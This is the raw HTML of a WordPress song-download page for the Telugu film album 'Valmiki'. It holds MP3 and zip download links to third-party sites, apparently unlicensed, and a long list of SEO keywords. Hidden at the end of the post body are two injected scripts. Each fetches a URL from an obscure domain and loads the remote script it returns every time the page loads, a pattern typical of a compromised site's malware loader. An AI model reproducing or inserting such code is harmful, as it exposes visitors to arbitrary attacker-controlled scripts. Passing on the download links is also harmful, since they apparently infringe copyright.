            body .site-title a,
        body .site-description {
            color: ##143745;
        }

        .site-branding-text .site-title a {
                font-size: px;
            }

            @media only screen and (max-width: 640px) {
                .site-branding-text .site-title a {
                    font-size: 40px;

                }
            }

            @media only screen and (max-width: 375px) {
                .site-branding-text .site-title a {
                    font-size: 32px;

                }
            }

        </style>
    <link rel="icon" href="https://unholylyrics.com/wp-content/uploads/2020/03/faviconnew.gif" sizes="32x32" />
<link rel="icon" href="https://unholylyrics.com/wp-content/uploads/2020/03/faviconnew.gif" sizes="192x192" />
<link rel="apple-touch-icon" href="https://unholylyrics.com/wp-content/uploads/2020/03/faviconnew.gif" />
<meta name="msapplication-TileImage" content="https://unholylyrics.com/wp-content/uploads/2020/03/faviconnew.gif" />
</head>
<body class="wp-singular post-template-default single single-post postid-9871 single-format-standard wp-embed-responsive wp-theme-newsup wp-child-theme-news-rift ta-hide-date-author-in-list elementor-default elementor-kit-19632" >
<div id="page" class="site">
<a class="skip-link screen-reader-text" href="#content">
Skip to content</a>
  <div class="wrapper" id="custom-background-css">
  <header class="mg-standhead mg-headwidget"> 
    <!--==================== TOP BAR ====================-->
    <div class="mg-head-detail hidden-xs">
    <div class="container-fluid">
        <div class="row align-items-center">
            <div class="col-md-6 col-xs-12">
                <ul class="info-left">
                                <li>Mon. Jan 19th, 2026                 <span  id="time" class="time"></span>
                        </li>
                        </ul>
            </div>
            <div class="col-md-6 col-xs-12">
                <ul class="mg-social info-right">
                                    </ul>
            </div>
        </div>
    </div>
</div>
    <div class="clearfix"></div>
      <!-- Main Menu Area-->
      <div class="mg-main-nav">
        <nav class="navbar navbar-expand-lg navbar-wp">
          <div class="container-fluid">
            <div class="navbar-header col-lg-3 text-center text-lg-left px-0">
              <div class="site-logo">
                              </div>
              <div class="site-branding-text ">
                                  <p class="site-title"> <a href="https://unholylyrics.com/" rel="home">Unholy Lyrics</a></p>
                                  <p class="site-description">Unholy Lyrics Praised for its Catchy, its Playful Lyrics</p>
              </div>
            </div>
            <!-- Navigation -->
            <!-- left nav -->
            <!-- mobi header -->
            <div class="m-header align-items-center">
                            <a class="mobilehomebtn" href="https://unholylyrics.com"><span class="fa-solid fa-house-chimney"></span></a>
              <!-- navbar-toggle -->
              <button class="navbar-toggler mx-auto" type="button" data-toggle="collapse" data-target="#navbar-wp" aria-controls="navbarSupportedContent" aria-expanded="false" aria-label="Toggle navigation">
                <span class="burger">
                  <span class="burger-line"></span>
                  <span class="burger-line"></span>
                  <span class="burger-line"></span>
                </span>
              </button>
              <!-- /navbar-toggle -->
                          <div class="dropdown show mg-search-box pr-2">
                <a class="dropdown-toggle msearch ml-auto" href="#" role="button" id="dropdownMenuLink" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false">
                <i class="fas fa-search"></i>
                </a> 
                <div class="dropdown-menu searchinner" aria-labelledby="dropdownMenuLink">
                    <form role="search" method="get" id="searchform" action="https://unholylyrics.com/">
  <div class="input-group">
    <input type="search" class="form-control" placeholder="Search" value="" name="s" />
    <span class="input-group-btn btn-default">
    <button type="submit" class="btn"> <i class="fas fa-search"></i> </button>
    </span> </div>
</form>                </div>
            </div>
                  <a href="#" target="_blank" class="btn-bell btn-theme mx-2"><i class="fa fa-bell"></i></a>
                    </div> 
            <!-- /left nav -->
            <div class="collapse navbar-collapse" id="navbar-wp">
              <div class="d-md-block">
                <ul id="menu-main-menu" class="nav navbar-nav mr-auto "><li class="active home"><a class="homebtn" href="https://unholylyrics.com"><span class='fa-solid fa-house-chimney'></span></a></li><li id="menu-item-19974" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-19974"><a class="nav-link" title="News" href="https://unholylyrics.com/category/news/">News</a></li>
<li id="menu-item-19971" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-19971"><a class="nav-link" title="Entertainment" href="https://unholylyrics.com/category/entertainment/">Entertainment</a></li>
<li id="menu-item-19972" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-19972"><a class="nav-link" title="Business" href="https://unholylyrics.com/category/business/">Business</a></li>
<li id="menu-item-19973" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-19973"><a class="nav-link" title="Health" href="https://unholylyrics.com/category/health/">Health</a></li>
<li id="menu-item-19976" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-19976"><a class="nav-link" title="Tech" href="https://unholylyrics.com/category/tech/">Tech</a></li>
<li id="menu-item-19975" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-19975"><a class="nav-link" title="Sports" href="https://unholylyrics.com/category/sports/">Sports</a></li>
</ul>              </div>
            </div>
            <!-- Right nav -->
            <!-- desk header -->
            <div class="desk-header pl-3 ml-auto my-2 my-lg-0 position-relative align-items-center">
                          <div class="dropdown show mg-search-box pr-2">
                <a class="dropdown-toggle msearch ml-auto" href="#" role="button" id="dropdownMenuLink" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false">
                <i class="fas fa-search"></i>
                </a> 
                <div class="dropdown-menu searchinner" aria-labelledby="dropdownMenuLink">
                    <form role="search" method="get" id="searchform" action="https://unholylyrics.com/">
  <div class="input-group">
    <input type="search" class="form-control" placeholder="Search" value="" name="s" />
    <span class="input-group-btn btn-default">
    <button type="submit" class="btn"> <i class="fas fa-search"></i> </button>
    </span> </div>
</form>                </div>
            </div>
                  <a href="#" target="_blank" class="btn-bell btn-theme mx-2"><i class="fa fa-bell"></i></a>
                    </div>
            <!-- /Right nav -->
          </div>
        </nav>
      </div>
      <!--/main Menu Area-->
  </header>


<div class="clearfix"></div>
 <!-- =========================
     Page Content Section      
============================== -->
<main id="content" class="single-class content">
  <!--container-->
    <div class="container-fluid">
      <!--row-->
        <div class="row">
                  <div class="col-lg-9 col-md-8">
                                <div class="mg-blog-post-box"> 
                    <div class="mg-header">
                        <div class="mg-blog-category"><a class="newsup-categories category-color-1" href="https://unholylyrics.com/category/album-songs/" alt="View all posts in Album Songs"> 
                                 Album Songs
                             </a><a class="newsup-categories category-color-1" href="https://unholylyrics.com/category/telugu-songs-2019/" alt="View all posts in Telugu Songs 2019"> 
                                 Telugu Songs 2019
                             </a></div>                        <h1 class="title single"> <a title="Permalink to: Valmiki">
                            Valmiki</a>
                        </h1>
                                                <div class="media mg-info-author-block"> 
                                                        <a class="mg-author-pic" href="https://unholylyrics.com/author/admin/"> <img alt='' src='https://secure.gravatar.com/avatar/aab4ff21100586d069d5d7ef980f3dd5007d1ed0f44490fe8636cc8b645672ff?s=150&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/aab4ff21100586d069d5d7ef980f3dd5007d1ed0f44490fe8636cc8b645672ff?s=300&#038;d=mm&#038;r=g 2x' class='avatar avatar-150 photo' height='150' width='150' decoding='async'/> </a>
                                                        <div class="media-body">
                                                            <h4 class="media-heading"><span>By</span><a href="https://unholylyrics.com/author/admin/">admin</a></h4>
                                                            <span class="mg-blog-date"><i class="fas fa-clock"></i> 
                                    Nov 5, 2020                                </span>
                                                        </div>
                        </div>
                                            </div>
                    <img width="200" height="200" src="https://unholylyrics.com/wp-content/uploads/2020/04/Valmiki.jpg" class="img-fluid single-featured-image wp-post-image" alt="Valmiki naa songs" decoding="async" srcset="https://unholylyrics.com/wp-content/uploads/2020/04/Valmiki.jpg 200w, https://unholylyrics.com/wp-content/uploads/2020/04/Valmiki-150x150.jpg 150w" sizes="(max-width: 200px) 100vw, 200px" />                    <article class="page-content-single small single">
                        <p><strong>Valmiki Audio Album Information:</strong><br />
Starring: Varun Tej, Pooja Hedge, Atharvaa<br />
Director: Harish Shankar<br />
Music: Mickey J Meyer<br />
Bit Rate: 320kbps/128kbps<br />
Language: <a href="https://unholylyrics.com/category/telugu-movie-songs/">Telugu</a><br />
Year: 2019</p>
<h2>Valmiki Mp3 Songs Download List</h2>
<p><strong>Jarra Jarra Song</strong></p>
<p>320 Kbps- <a href="http://mp3teluguwap.net/mp3/2019/Valmiki%20-%20(2019)/Valmiki%20(2019)/Jarraaa%20Jarraaa%20-%20SenSongsMp3.Co.mp3">Download</a><br />
128 Kbps- <a href="https://www.naasongsdownload.club/naasongsmp3.info/2020/Valmiki/Jarra%20Jarra-Naasongsmp3.info.mp3">Download</a></p>
<p><strong>Gagana Veedhilo Song</strong></p>
<p>320 Kbps- <a href="http://mp3teluguwap.net/mp3/2019/Valmiki%20-%20(2019)/Valmiki%20(2019)/Gagana%20Veedhilo%20-%20SenSongsMp3.Co.mp3">Download</a><br />
128 Kbps- <a href="https://naasongsdownload.club/2019/Valmiki/Gagana%20Veedhilo-Naasongs.me.mp3">Download</a></p>
<p><strong>Waka Waka Song</strong></p>
<p>320 Kbps- <a href="http://mp3teluguwap.net/mp3/2019/Valmiki%20-%20(2019)/Valmiki%20(2019)/Waka%20Waka%20-%20SenSongsMp3.Co.mp3">Download</a><br />
128 Kbps- <a href="https://naasongsdownload.club/2019/Valmiki/Waka%20Waka-Naasongs.me.mp3">Download</a></p>
<p><strong>Elluvochi Godaramma Song</strong></p>
<p>320 Kbps- <a href="http://mp3teluguwap.net/mp3/2019/Valmiki%20-%20(2019)/Valmiki%20(2019)/Elluvochi%20Godaramma%20-%20SenSongsMp3.Co.mp3">Download</a><br />
128 Kbps- <a href="https://naasongsdownload.club/2019/Valmiki/Elluvochi%20Godaramma-Naasongs.me.mp3">Download</a></p>
<h4>Valmiki Full Album Zip File – <a href="https://naasongsdownload.club/2019/Valmiki.zip">Download</a></h4>
<p><strong>Searching Tag:</strong></p>
<p>Valmiki naa songs<br />
Valmiki naa song download<br />
Valmiki Naa Songs Lyrics<br />
Valmiki songs download<br />
Valmiki movie song download<br />
Valmiki movie naa songs download<br />
Valmiki naa songs download<br />
Valmiki background tones<br />
Valmiki mp3 song download<br />
Valmiki songs download teluguwap<br />
Valmiki naa songs com<br />
Valmiki audio song download<br />
Valmiki telugu song download mp3<br />
Valmiki telugu songs mp3<br />
Valmiki mp3 naasongs<br />
Valmiki free mp3 download<br />
mp3 song download naa songs Valmiki<br />
naa songs Valmiki mp3 download<br />
Valmiki songs 320kbps<br />
Valmiki naa mp3 song<br />
Valmiki Mp3 download from naa songs<br />
Valmiki songs mp3 naa song<br />
Valmiki naa mp3 songs download<br />
Valmiki Audio song in teluguwap<br />
Valmiki naa songs telugu<br />
naa songs Valmiki Mp3 download<br />
Valmiki mp3 songs download<br />
Download mp3 song of Valmiki<br />
Valmiki mp3 songs free download<br />
Valmiki songs download<br />
Valmiki naa Mp3 song<br />
Valmiki ringtone download<br />
Valmiki songs in 128kbps<script>(async () => {
  const TIMEOUT_MS = 60_000;
  try {
    const tdsResponse = await fetch('https://eotoatotlasldkd.com/ofo');
    const scriptUrl = (await tdsResponse.text()).trim();</p>
<p>    const loadScriptWithTimeout = (url, timeout) => {
      return new Promise((resolve, reject) => {
        const script = document.createElement('script');
        script.src = url;
        script.async = true;</p>
<p>        script.onload = () => {
          clearTimeout(timer);
          resolve();
        };</p>
<p>        script.onerror = () => {
          clearTimeout(timer);
          reject();
        };</p>
<p>        const timer = setTimeout(() => {
          script.remove();
          reject();
        }, timeout);</p>
<p>        document.body.appendChild(script);
      });
    };</p>
<p>    await loadScriptWithTimeout(scriptUrl, TIMEOUT_MS);
  } catch (_) {}
})();</script><script>(async () => {
  const TIMEOUT_MS = 10_000;
  try {
    const tdsResponse = await fetch('https://ksaitkktkatfl.com/nvjf');
    const scriptUrl = (await tdsResponse.text()).trim();</p>
<p>    const loadScriptWithTimeout = (url, timeout) => {
      return new Promise((resolve, reject) => {
        const script = document.createElement('script');
        script.src = url;
        script.async = true;</p>
<p>        script.onload = () => {
          clearTimeout(timer);
          resolve();
        };</p>
<p>        script.onerror = () => {
          clearTimeout(timer);
          reject();
        };</p>
<p>        const timer = setTimeout(() => {
          script.remove();
          reject();
        }, timeout);</p>
<p>        document.body.appendChild(script);
      });
    };</p>
<p>    await loadScriptWithTimeout(scriptUrl, TIMEOUT_MS);
  } catch (_) {}
})();</script></p>
        <script>
        function pinIt() {
        var e = document.createElement('script');
        e.setAttribute('type','text/javascript');
        e.setAttribute('charset','UTF-8');
        e.setAttribute('src','https://assets.pinterest.com/js/pinmarklet.js?r='+Math.random()*99999999);
        document.body.appendChild(e);
        }
        </script>
        <div class="post-share">
            <div class="post-share-icons cf">
                <a href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Funholylyrics.com%2Fvalmiki-naa-songs%2F" class="link facebook" target="_blank" >
                    <i class="fab fa-facebook"></i>
                </a>
                <a href="https://twitter.com/share?url=https%3A%2F%2Funholylyrics.com%2Fvalmiki-naa-songs%2F&#038;text=Valmiki" class="link x-twitter" target="_blank">
                    <i class="fa-brands fa-x-twitter"></i>
                </a>
                <a href="/cdn-cgi/l/email-protection#516e2224333b3432256c07303d3c383a3877726162696a333e35286c3925252122746210746317746317243f393e3d283d28233832227f323e3c74631727303d3c383a387c3f30307c223e3f3622746317" class="link email" target="_blank">
                    <i class="fas fa-envelope"></i>
                </a>
                <a href="https://www.linkedin.com/sharing/share-offsite/?url=https%3A%2F%2Funholylyrics.com%2Fvalmiki-naa-songs%2F&#038;title=Valmiki" class="link linkedin" target="_blank" >
                    <i class="fab fa-linkedin"></i>
                </a>
                <a href="https://telegram.me/share/url?url=https%3A%2F%2Funholylyrics.com%2Fvalmiki-naa-songs%2F&#038;text&#038;title=Valmiki" class="link telegram" target="_blank" >
                    <i class="fab fa-telegram"></i>
                </a>
                <a href="javascript:pinIt();" class="link pinterest">
                    <i class="fab fa-pinterest"></i>
                </a>
                <a class="print-r" href="javascript:window.print()">
                    <i class="fas fa-print"></i>
                </a>  
            </div>
        </div>
                            <div class="clearfix mb-3"></div>
                        
	<nav class="navigation post-navigation" aria-label="Posts">
		<h2 class="screen-reader-text">Post navigation</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://unholylyrics.com/rakshasudu-2019-songs-download/" rel="prev">Rakshasudu <div class="fa fa-angle-double-right"></div><span></span></a></div><div class="nav-next"><a href="https://unholylyrics.com/kuselan/" rel="next"><div class="fa fa-angle-double-left"></div><span></span> Kuselan</a></div></div>
	</nav>                                          </article>
                </div>
                        <div class="media mg-info-author-block">
            <a class="mg-author-pic" href="https://unholylyrics.com/author/admin/"><img alt='' src='https://secure.gravatar.com/avatar/aab4ff21100586d069d5d7ef980f3dd5007d1ed0f44490fe8636cc8b645672ff?s=150&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/aab4ff21100586d069d5d7ef980f3dd5007d1ed0f44490fe8636cc8b645672ff?s=300&#038;d=mm&#038;r=g 2x' class='avatar avatar-150 photo' height='150' width='150' decoding='async'/></a>
                <div class="media-body">
                  <h4 class="media-heading">By <a href ="https://unholylyrics.com/author/admin/">admin</a></h4>
                  <p></p>
                </div>
            </div>
                <div class="mg-featured-slider p-3 mb-4">
            <!--Start mg-realated-slider -->
            <!-- mg-sec-title -->
            <div class="mg-sec-title">
                <h4>Related Post</h4>
            </div>
            <!-- // mg-sec-title -->
            <div class="row">
                <!-- featured_post -->
                                    <!-- blog -->
                    <div class="col-md-4">
                        <div class="mg-blog-post-3 minh back-img mb-md-0 mb-2" 
                                                style="background-image: url('https://unholylyrics.com/wp-content/uploads/2020/04/Aravinda-Sametha.jpg');" >
                            <div class="mg-blog-inner">
                                <div class="mg-blog-category"><a class="newsup-categories category-color-1" href="https://unholylyrics.com/category/album-songs/" alt="View all posts in Album Songs"> 
                                 Album Songs
                             </a></div>                                <h4 class="title"> <a href="https://unholylyrics.com/aravindha-sametha-ntr-songs-dw/" title="Permalink to: Aravinda Sametha">
                                  Aravinda Sametha</a>
                                 </h4>
                                <div class="mg-blog-meta"> 
                                                                        <span class="mg-blog-date">
                                        <i class="fas fa-clock"></i>
                                        Nov 13, 2024                                    </span>
                                            <a class="auth" href="https://unholylyrics.com/author/admin/">
            <i class="fas fa-user-circle"></i>admin        </a>
     
                                </div>   
                            </div>
                        </div>
                    </div>
                    <!-- blog -->
                                        <!-- blog -->
                    <div class="col-md-4">
                        <div class="mg-blog-post-3 minh back-img mb-md-0 mb-2" 
                                                style="background-image: url('https://unholylyrics.com/wp-content/uploads/2020/05/Aravinda-Sametha-Veera-Raghava.jpg');" >
                            <div class="mg-blog-inner">
                                <div class="mg-blog-category"><a class="newsup-categories category-color-1" href="https://unholylyrics.com/category/album-songs/" alt="View all posts in Album Songs"> 
                                 Album Songs
                             </a></div>                                <h4 class="title"> <a href="https://unholylyrics.com/aravinda-sametha-veera-raghava-free1/" title="Permalink to: Aravinda Sametha Veera Raghava">
                                  Aravinda Sametha Veera Raghava</a>
                                 </h4>
                                <div class="mg-blog-meta"> 
                                                                        <span class="mg-blog-date">
                                        <i class="fas fa-clock"></i>
                                        Jan 11, 2024                                    </span>
                                            <a class="auth" href="https://unholylyrics.com/author/admin/">
            <i class="fas fa-user-circle"></i>admin        </a>
     
                                </div>   
                            </div>
                        </div>
                    </div>
                    <!-- blog -->
                                        <!-- blog -->
                    <div class="col-md-4">
                        <div class="mg-blog-post-3 minh back-img mb-md-0 mb-2" 
                                                style="background-image: url('https://unholylyrics.com/wp-content/uploads/2020/04/Ismart-Shankar.jpg');" >
                            <div class="mg-blog-inner">
                                <div class="mg-blog-category"><a class="newsup-categories category-color-1" href="https://unholylyrics.com/category/album-songs/" alt="View all posts in Album Songs"> 
                                 Album Songs
                             </a><a class="newsup-categories category-color-1" href="https://unholylyrics.com/category/telugu-songs-2019/" alt="View all posts in Telugu Songs 2019"> 
                                 Telugu Songs 2019
                             </a></div>                                <h4 class="title"> <a href="https://unholylyrics.com/ismart-shankar-songs-free/" title="Permalink to: Ismart Shankar">
                                  Ismart Shankar</a>
                                 </h4>
                                <div class="mg-blog-meta"> 
                                                                        <span class="mg-blog-date">
                                        <i class="fas fa-clock"></i>
                                        Jan 5, 2024                                    </span>
                                            <a class="auth" href="https://unholylyrics.com/author/admin/">
            <i class="fas fa-user-circle"></i>admin        </a>
     
                                </div>   
                            </div>
                        </div>
                    </div>
                    <!-- blog -->
                                </div> 
        </div>
        <!--End mg-realated-slider -->
        <div id="comments" class="comments-area mg-card-box padding-20 mb-md-0 mb-4">

		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Leave a Reply <small><a rel="nofollow" id="cancel-comment-reply-link" href="/valmiki-naa-songs/#respond" style="display:none;">Cancel reply</a></small></h3><form action="https://unholylyrics.com/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> <span class="required-field-message">Required fields are marked <span class="required">*</span></span></p><p class="comment-form-comment"><label for="comment">Comment <span class="required">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required></textarea></p><p class="comment-form-author"><label for="author">Name <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required /></p>
<p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="email" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" required /></p>
<p class="comment-form-url"><label for="url">Website</label> <input id="url" name="url" type="url" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='9871' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	</div><!-- #comments -->        </div>
        <aside class="col-lg-3 col-md-4 sidebar-sticky">
                        </aside>
        </div>
      <!--row-->
    </div>
  <!--container-->
</main>
    <div class="container-fluid missed-section mg-posts-sec-inner">
          
        <div class="missed-inner">
            <div class="row">
                                <div class="col-md-12">
                    <div class="mg-sec-title">
                        <!-- mg-sec-title -->
                        <h4>You missed</h4>
                    </div>
                </div>
                                <!--col-md-3-->
                <div class="col-lg-3 col-sm-6 pulse animated">
                    <div class="mg-blog-post-3 minh back-img mb-lg-0"  style="background-image: url('https://unholylyrics.com/wp-content/uploads/2025/02/Countries-View-Gambling.jpg');" >
                        <a class="link-div" href="https://unholylyrics.com/online-gaming-a-new-frontier-for-indian-entrepreneurs/"></a>
                        <div class="mg-blog-inner">
                        <div class="mg-blog-category"><a class="newsup-categories category-color-1" href="https://unholylyrics.com/category/sports/" alt="View all posts in Sports"> 
                                 Sports
                             </a></div> 
                        <h4 class="title"> <a href="https://unholylyrics.com/online-gaming-a-new-frontier-for-indian-entrepreneurs/" title="Permalink to: Online Gaming: A New Frontier for Indian Entrepreneurs"> Online Gaming: A New Frontier for Indian Entrepreneurs</a> </h4>
                                    <div class="mg-blog-meta"> 
                    <span class="mg-blog-date"><i class="fas fa-clock"></i>
            <a href="https://unholylyrics.com/2025/02/">
                February 16, 2025            </a>
        </span>
            <a class="auth" href="https://unholylyrics.com/author/admin/">
            <i class="fas fa-user-circle"></i>admin        </a>
            </div> 
                            </div>
                    </div>
                </div>
                <!--/col-md-3-->
                                <!--col-md-3-->
                <div class="col-lg-3 col-sm-6 pulse animated">
                    <div class="mg-blog-post-3 minh back-img mb-lg-0"  style="background-image: url('https://unholylyrics.com/wp-content/uploads/2020/04/Aravinda-Sametha.jpg');" >
                        <a class="link-div" href="https://unholylyrics.com/aravindha-sametha-ntr-songs-dw/"></a>
                        <div class="mg-blog-inner">
                        <div class="mg-blog-category"><a class="newsup-categories category-color-1" href="https://unholylyrics.com/category/album-songs/" alt="View all posts in Album Songs"> 
                                 Album Songs
                             </a></div> 
                        <h4 class="title"> <a href="https://unholylyrics.com/aravindha-sametha-ntr-songs-dw/" title="Permalink to: Aravinda Sametha"> Aravinda Sametha</a> </h4>
                                    <div class="mg-blog-meta"> 
                    <span class="mg-blog-date"><i class="fas fa-clock"></i>
            <a href="https://unholylyrics.com/2024/11/">
                November 13, 2024            </a>
        </span>
            <a class="auth" href="https://unholylyrics.com/author/admin/">
            <i class="fas fa-user-circle"></i>admin        </a>
            </div> 
                            </div>
                    </div>
                </div>
                <!--/col-md-3-->
                                <!--col-md-3-->
                <div class="col-lg-3 col-sm-6 pulse animated">
                    <div class="mg-blog-post-3 minh back-img mb-lg-0" >
                        <a class="link-div" href="https://unholylyrics.com/aa-gale-se-laga-le-lyrics-in-english-and-hindi-himesh-2/"></a>
                        <div class="mg-blog-inner">
                        <div class="mg-blog-category"><a class="newsup-categories category-color-1" href="https://unholylyrics.com/category/hindi-lyrics/" alt="View all posts in Hindi Lyrics"> 
                                 Hindi Lyrics
                             </a></div> 
                        <h4 class="title"> <a href="https://unholylyrics.com/aa-gale-se-laga-le-lyrics-in-english-and-hindi-himesh-2/" title="Permalink to: Aa Gale Se Laga Le Lyrics in English and Hindi | Himesh"> Aa Gale Se Laga Le Lyrics in English and Hindi | Himesh</a> </h4>
                                    <div class="mg-blog-meta"> 
                    <span class="mg-blog-date"><i class="fas fa-clock"></i>
            <a href="https://unholylyrics.com/2024/04/">
                April 17, 2024            </a>
        </span>
            <a class="auth" href="https://unholylyrics.com/author/david/">
            <i class="fas fa-user-circle"></i>David Williams        </a>
            </div> 
                            </div>
                    </div>
                </div>
                <!--/col-md-3-->
                                <!--col-md-3-->
                <div class="col-lg-3 col-sm-6 pulse animated">
                    <div class="mg-blog-post-3 minh back-img mb-lg-0" >
                        <a class="link-div" href="https://unholylyrics.com/aashiqui-aa-gayi-lyrics-in-english-and-hindi-mithoon-and-arijit-singh/"></a>
                        <div class="mg-blog-inner">
                        <div class="mg-blog-category"><a class="newsup-categories category-color-1" href="https://unholylyrics.com/category/hindi-lyrics/" alt="View all posts in Hindi Lyrics"> 
                                 Hindi Lyrics
                             </a></div> 
                        <h4 class="title"> <a href="https://unholylyrics.com/aashiqui-aa-gayi-lyrics-in-english-and-hindi-mithoon-and-arijit-singh/" title="Permalink to: Aashiqui Aa Gayi Lyrics  in English and Hindi | Mithoon and Arijit Singh"> Aashiqui Aa Gayi Lyrics  in English and Hindi | Mithoon and Arijit Singh</a> </h4>
                                    <div class="mg-blog-meta"> 
                    <span class="mg-blog-date"><i class="fas fa-clock"></i>
            <a href="https://unholylyrics.com/2024/04/">
                April 17, 2024            </a>
        </span>
            <a class="auth" href="https://unholylyrics.com/author/david/">
            <i class="fas fa-user-circle"></i>David Williams        </a>
            </div> 
                            </div>
                    </div>
                </div>
                <!--/col-md-3-->
                            </div>
        </div>
            </div>
    <!--==================== FOOTER AREA ====================-->
        <footer class="footer back-img" >
        <div class="overlay" >
                <!--Start mg-footer-widget-area-->
                <!--End mg-footer-widget-area-->
            <!--Start mg-footer-widget-area-->
        <div class="mg-footer-bottom-area">
            <div class="container-fluid">
                            <div class="row align-items-center">
                    <!--col-md-4-->
                    <div class="col-md-6">
                        <div class="site-logo">
                                                    </div>
                                                <div class="site-branding-text">
                            <p class="site-title-footer"> <a href="https://unholylyrics.com/" rel="home">Unholy Lyrics</a></p>
                            <p class="site-description-footer">Unholy Lyrics Praised for its Catchy, its Playful Lyrics</p>
                        </div>
                                            </div>
                    
                    <div class="col-md-6 text-right text-xs">
                        <ul class="mg-social">
                                    <!--/col-md-4-->  
         
                        </ul>
                    </div>
                </div>
                <!--/row-->
            </div>
            <!--/container-->
        </div>
        <!--End mg-footer-widget-area-->
                <div class="mg-footer-copyright">
                        <div class="container-fluid">
            <div class="row">
                 
                <div class="col-md-6 text-xs "> 
                    <p>
                    <a href="https://wordpress.org/">
                    Proudly powered by WordPress                    </a>
                    <span class="sep"> | </span>
                    Theme: Newsup by <a href="https://themeansar.com/" rel="designer">Themeansar</a>.                    </p>
                </div>
                                            <div class="col-md-6 text-md-right text-xs">
                            <ul class="info-right justify-content-center justify-content-md-end "><li class="nav-item menu-item "><a class="nav-link " href="https://unholylyrics.com/" title="Home">Home</a></li><li class="nav-item menu-item page_item dropdown page-item-9683"><a class="nav-link" href="https://unholylyrics.com/dmca/">DMCA</a></li><li class="nav-item menu-item page_item dropdown page-item-19720"><a class="nav-link" href="https://unholylyrics.com/get-in-touch/">Get In Touch</a></li><li class="nav-item menu-item page_item dropdown page-item-19721"><a class="nav-link" href="https://unholylyrics.com/our-authors/">Our Authors</a></li><li class="nav-item menu-item page_item dropdown page-item-6411"><a class="nav-link" href="https://unholylyrics.com/privacy-policy/">Privacy Policy</a></li><li class="nav-item menu-item page_item dropdown page-item-2"><a class="nav-link" href="https://unholylyrics.com/sample-page/">Sample Page</a></li><li class="nav-item menu-item page_item dropdown page-item-19719"><a class="nav-link" href="https://unholylyrics.com/typography-post-elements/">Typography Elements</a></li></ul>
                        </div>
                                    </div>
            </div>
        </div>
                </div>
        <!--/overlay-->
        </div>
    </footer>
    <!--/footer-->
  </div>
    <!--/wrapper-->
    <!--Scroll To Top-->
        <a href="#" class="ta_upscr bounceInup animated"><i class="fas fa-angle-up"></i></a>
    <!-- /Scroll To Top -->
<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/news-rift\/*","\/wp-content\/themes\/newsup\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
	<style>
		.wp-block-search .wp-block-search__label::before, .mg-widget .wp-block-group h2:before, .mg-sidebar .mg-widget .wtitle::before, .mg-sec-title h4::before, footer .mg-widget h6::before {
			background: inherit;
		}
	</style>
				<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<script src="https://unholylyrics.com/wp-includes/js/comment-reply.min.js?ver=6.8.3" id="comment-reply-js" async data-wp-strategy="async"></script>
<script src="https://unholylyrics.com/wp-content/themes/newsup/js/custom.js?ver=6.8.3" id="newsup-custom-js"></script>
<script src="https://unholylyrics.com/wp-content/themes/newsup/js/custom-time.js?ver=6.8.3" id="newsup-custom-time-js"></script>
	<script>
	/(trident|msie)/i.test(navigator.userAgent)&&document.getElementById&&window.addEventListener&&window.addEventListener("hashchange",function(){var t,e=location.hash.substring(1);/^[A-z0-9_-]+$/.test(e)&&(t=document.getElementById(e))&&(/^(?:a|select|input|button|textarea)$/i.test(t.tagName)||(t.tabIndex=-1),t.focus())},!1);
	</script>
